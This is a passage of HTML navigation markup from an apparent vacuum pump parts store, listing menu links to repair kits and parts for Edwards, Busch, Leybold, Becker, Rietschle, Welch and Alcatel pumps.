                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m5-vacuum-pump/">Edwards E1M5 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m-7-vacuum-pump/">Edwards E2M.7 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m1-5-vacuum-pump/">Edwards E2M1.5 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m2-vacuum-pump/">Edwards E2M2 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m5-vacuum-pump/">Edwards E2M5 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m8-vacuum-pump/">Edwards E2M8 vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m12-vacuum-pump/">Edwards E2M12 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m18/">Edwards E1M18</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m18-vacuum-pump/">Edwards E2M18 Vacuum Pump </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m28-vacuum-pump/">Edwards E2M28 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m30-vacuum-pump/">Edwards E2M30 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m40-vacuum-pump/">Edwards E1M40 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m40-vacuum-pump/">Edwards E2M40 Vacuum Pump </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m80-vacuum-pump/">Edwards E1M80 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m80-vacuum-pump/">Edwards E2M80 Vacuum Pump </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m175-vacuum-pump/">Edwards E1M175 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m175-vacuum-pump/">Edwards E2M175 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e1m275-vacuum-pump/">Edwards E1M275 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-e2m275-vacuum-pump/">Edwards E2M275 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-rv3-vacuum-pump/">Edwards RV3 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-rv5-vacuum-pump/">Edwards RV5 Vacuum Pump </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-rv8-vacuum-pump/">Edwards RV8 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/edwards-rv12-vacuum-pump/">Edwards RV12 Vacuum Pump </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/busch-repair-kits-and-parts/">
                        Busch Repair Kits and Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-r5-series-pump-ra-rc-rd-kb-kc/">Busch R5 Series Pump RA/RC/RD/KB/KC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-seco-series-pump-parts/">Busch Seco Series Pump Parts </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-mink-series-kits/">Busch Mink Series Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/busch-panda-kits/">Busch Panda Kits</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-vacuum-pump-repair-kits/">
                        Leybold Vacuum Pump Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-410">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-trivac-nt/">Leybold TRIVAC NT</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/trivac-accessories/">Trivac Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d4b-vacuum-pump/">Leybold D4B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d8b-vacuum-pump/">Leybold D8B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d16b-vacuum-pump/">Leybold D16B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d25b-vacuum-pump/">Leybold D25B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d40b-vacuum-pump/">Leybold D40B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d65b-vacuum-pump/">Leybold D65B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d16bcs-vacuum-pump/">Leybold D16BCS Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d25bcs-repair-kits-and-parts/">Leybold D25BCS Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d40bcs-repair-kits-and-parts/">Leybold D40BCS Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d65bcs-repair-kits-and-parts/">Leybold D65BCS Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d4a-repair-parts/">Leybold D4A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d90ac-repair-kits-and-parts/">Leybold D90AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d2a-repair-parts/">Leybold D2A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d8a-repair-parts/">Leybold D8A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d16a-repair-parts/">Leybold D16A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d30a-repair-parts/">Leybold D30A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d60a-repair-parts/">Leybold D60A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d90a-repair-parts/">Leybold D90A Repair Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d8c-vacuum-pump/">Leybold D8C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d16c-vacuum-pump/">Leybold D16C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d30c-vacuum-pump/">Leybold D30C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d40c-vacuum-pump/">Leybold D40C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-d60c-vacuum-pump/">Leybold D60C Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s4b-vacuum-pump/">Leybold S4B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s8b-vacuum-pump/">Leybold S8B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s16-vacuum-pump/">Leybold S16 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s16b-vacuum-pump/">Leybold S16B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s25b/">Leybold S25B</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s40b-vacuum-pump/">Leybold S40B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-s65b-vacuum-pump/">Leybold S65B Vacuum Pump</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/leybold-sogevac-vacuum-pumps/">
                        Leybold Sogevac Vacuum Pumps <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-493">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/sogevac-sv-bi-kits-and-parts/">Sogevac SV BI Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv65i/">Leybold Sogevac SV65i</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-470b-bf-repair-kits-and-parts/">Leybold Sogevac 470B/BF Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv10-parts/">Leybold Sogevac SV10 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv10b/">Leybold Sogevac SV10B</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv1200-parts/">Leybold Sogevac SV1200 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv16b/">Leybold Sogevac SV16B</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv25/">Leybold Sogevac SV25</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv40/">Leybold Sogevac SV40</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv570-b-bf/">Leybold Sogevac SV570 B/BF</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv65-parts/">Leybold Sogevac SV65 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv16/">Leybold Sogevac SV16</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv100b/">Leybold Sogevac SV100B</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv120b-parts/">Leybold Sogevac SV120B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv180-parts/">Leybold Sogevac SV180 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv300b-vacuum-pump/">Leybold SV300B Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv200-vacuum-pump/">Leybold Sogevac SV200 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv300-vacuum-pump/">Leybold SV300 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv500-parts/">Leybold Sogevac SV500 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv630-vacuum-pump/">Leybold SV630 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-630b-parts/">Leybold Sogevac 630B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv25b-parts/">Leybold Sogevac SV25B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-630f-parts/">Leybold Sogevac 630F Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-s40b-parts/">Leybold Sogevac SV40B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sogevac-sv65b-parts/">Leybold Sogevac SV65B Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv750-vacuum-pump/">Leybold SV750 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv100-vacuum-pump/">Leybold SV100 Vacuum Pump</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/leybold-sv280/">Leybold SV280</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/becker-repair-kits/">
                        Becker Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/becker-dt-repair-kits-and-parts/">Becker DT Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/becker-dvt-kvt-kdt/">Becker DVT/KVT/KDT</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/becker-vt-pump-parts-and-kits/">Becker VT Pump Parts and Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/u-series-oil-lubricated-rotary-vane-vacuum-pumps/">U Series Oil Lubricated Rotary Vane Vacuum Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/rietschle-repair-kits/">
                        Rietschle Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-426">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vgd/">Rietschle- Gardner Denver VGD</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vte/">Rietschle- Gardner Denver VTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vlt/">Rietschle-Gardner Denver VLT</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vc-pumps/">Rietschle- Gardner Denver VC Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vca-pumps/">Rietschle- Gardner Denver VCA Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/rietschle-gardner-denver-vce-pumps/">Rietschle- Gardner Denver VCE Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/welch-vacuum-pump-repair-kits/">
                        Welch Vacuum Pump Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-409">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1402-repair-kits/">Welch 1402 Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1402-chemstar-parts/">Welch 1402 Chemstar Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1397-repair-kits/">Welch 1397 Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1400-repair-kits-and-parts/">Welch 1400 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1399-repair-kits-and-parts/">Welch 1399 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1376-repair-kits/">Welch 1376 Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1405-repair-kits-and-parts/">Welch 1405 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1374-repair-kits/">Welch 1374 Repair Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1375-repair-parts/">Welch 1375 Repair parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1373-repair-kits-and-parts/">Welch 1373 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-1398-repair-kits-and-parts/">Welch 1398 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro-30/">Welch CRVpro 30</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro-24/">Welch CRVpro 24</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro-16/">Welch CRVpro 16</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro8/">Welch CRVpro8</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-crvpro-6/">Welch CRVpro 6</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-8915-parts/">Welch 8915 Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/welch-8917a-parts/">Welch 8917A Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/alcatel-adixen-pfeiffer-repair-kits-and-parts/">
                        Alcatel/ Adixen/Pfeiffer  Repair Kits and Parts <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-412">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-1021sd-repair-kits-and-parts/">Alcatel 1021SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2002b/">Alcatel 2002B Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2002bb-repair-kits-and-parts/">Alcatel 2002BB Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2002i-repair-kits-and-parts/">Alcatel 2002I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2004a-repair-kit-and-parts/">Alcatel 2004A Repair Kit and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2004ac-repair-kits-and-parts/">Alcatel 2004AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005ac-repair-kits-and-parts/">Alcatel 2005AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005c-repair-kits-and-parts-1/">Alcatel 2005C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005c2-repair-kits-and-parts/">Alcatel 2005C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005cp-repair-kits-and-parts/">Alcatel 2005CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005c1-repair-kits-and-parts/">Alcatel 2005C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005i-repair-kits-and-parts/">Alcatel 2005I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005-repair-kits-and-parts/">Alcatel 2005 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2005sd-repair-kits-and-parts/">Alcatel 2005SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2008a-repair-kits-and-parts/">Alcatel 2008A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2008ac-repair-kits-and-parts/">Alcatel 2008AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010c-repair-kits-and-parts/">Alcatel 2010C Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010c1-repair-kits-and-parts/">Alcatel 2010C1 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010c2-repair-kits-and-parts/">Alcatel 2010C2 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010c2-repair-kits-and-parts-1/">Alcatel 2010CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010i-repair-kits-and-parts/">Alcatel 2010I Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010sd-repair-kits-and-parts/">Alcatel 2010SD Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2010-repair-kits-and-parts/">Alcatel 2010 Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/new-category/">Alcatel 2012A Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2012ac-repair-kits-and-parts/">Alcatel 2012AC Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://vacuumpumpsupply.com/alcatel-2012cp-repair-kits-and-parts/">Alcatel 2012CP Repair Kits and Parts</a>
                        </li>
                        <li class="navPage-childList-item">
